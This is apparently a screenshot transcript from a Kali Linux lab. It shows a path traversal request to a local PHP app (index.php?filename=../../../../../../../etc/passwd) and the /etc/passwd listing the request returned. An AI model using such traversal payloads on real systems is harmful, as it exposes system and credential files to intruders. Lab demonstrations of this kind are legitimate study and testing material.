 localhost:8000/index.php?fil
http://localhost:8000/index.p
view-source:http://localhost:8000/index.php?filename=../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
20 _galera:x:100:65534::/nonexistent:/usr/sbin/nologin
21 mysql:x:101:102:MariaDB Server,,,:/nonexistent:/bin/false
22 tss:x:102:103:TPM software stack,,,:/var/lib/tpm:/bin/false
23 strongswan:x:103:65534::/var/lib/strongswan:/usr/sbin/nologin
24 systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin
25 redsocks:x:104:104::/var/run/redsocks:/usr/sbin/nologin
26 rwhod:x:105:65534::/var/spool/rwho:/usr/sbin/nologin
27 _gophish:x:106:106::/var/lib/gophish:/usr/sbin/nologin
28 iodine:x:107:65534::/run/iodine:/usr/sbin/nologin
29 messagebus:x:108:107::/nonexistent:/usr/sbin/nologin
30 miredo:x:109:65534::/var/run/miredo:/usr/sbin/nologin
31 redis:x:110:110::/var/lib/redis:/usr/sbin/nologin
32 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
33 mosquitto:x:112:112::/var/lib/mosquitto:/usr/sbin/nologin
34 tcpdump:x:113:114::/nonexistent:/usr/sbin/nologin
35 sshd:x:114:65534::/run/sshd:/usr/sbin/nologin
36 _rpc:x:115:65534::/run/rpcbind:/usr/sbin/nologin
37 dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin
38 statd:x:116:65534::/var/lib/nfs:/usr/sbin/nologin
39 avahi:x:117:118:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
40 stunnel4:x:991:991:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin
41 Debian-snmp:x:118:119::/var/lib/snmp:/bin/false
42 _gvm:x:119:120::/var/lib/openvas:/usr/sbin/nologin
43 speech-dispatcher:x:120:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
44 sslh:x:121:121::/nonexistent:/usr/sbin/nologin
45 postgres:x:122:122:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
46 pulse:x:123:123:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
47 inetsim:x:124:125::/var/lib/inetsim:/usr/sbin/nologin
48 lightdm:x:125:126:Light Display Manager:/var/lib/lightdm:/bin/false
49 geoclue:x:126:127::/var/lib/geoclue:/usr/sbin/nologin
50 saned:x:127:130::/var/lib/saned:/usr/sbin/nologin
51 polkitd:x:989:989:User for polkitd:/:/usr/sbin/nologin
52 rtkit:x:128:131:RealtimeKit,,,:/proc:/usr/sbin/nologin
53 colord:x:129:132:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
54 nm-openvpn:x:130:133:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
55 nm-openconnect:x:131:134:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin
56 kali:x:1000:1000:kali,,,:/home/kali:/usr/bin/zsh
57